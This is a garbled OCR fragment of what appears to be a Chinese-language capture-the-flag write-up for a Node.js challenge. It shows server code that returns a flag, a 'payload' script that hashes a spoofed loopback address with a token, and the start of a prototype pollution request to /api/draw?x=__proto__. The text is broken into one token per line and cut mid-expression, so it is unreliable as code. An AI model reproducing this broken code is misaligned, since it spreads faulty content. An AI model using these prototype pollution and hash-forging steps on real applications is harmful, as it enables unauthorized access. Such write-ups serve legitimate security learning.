
    &&
 hash
(
`
${
req
.
connection
.
remoteAddress
}
  res
.
send
(
secret
.
FLAG
);
}
 else
 {
  res
.
send
(
"
NO
"
);
}
因此payload如下：
const crypto 
=
 require
(
'
crypto
'
)
;
const 
hash
 =
 (
token
)
 =
>
 crypto
.
createHash
(
'
s
token 
=
 "
12345678900000000
"
;
hostname 
=
 "
::ffff:127.0.0.1
"
;
result 
=
 hash
(
hostname 
+
 token
)
;
console
.
log
(
result
)
; 
//
 0571d35ff568c6faacaa
首先污染原型链：
http
:
//
localhost
:
3000
/
api
/
draw
?
x
=
__proto__
&
y